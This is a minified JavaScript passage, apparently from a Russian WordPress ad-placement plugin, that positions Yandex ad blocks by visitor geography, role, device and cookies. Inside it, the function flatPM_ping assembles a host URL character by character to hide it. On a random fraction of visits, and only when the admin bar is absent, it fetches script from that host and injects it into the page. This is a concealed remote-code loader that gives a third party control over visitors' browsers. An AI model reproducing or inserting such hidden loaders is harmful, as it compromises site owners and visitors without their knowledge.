,data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n   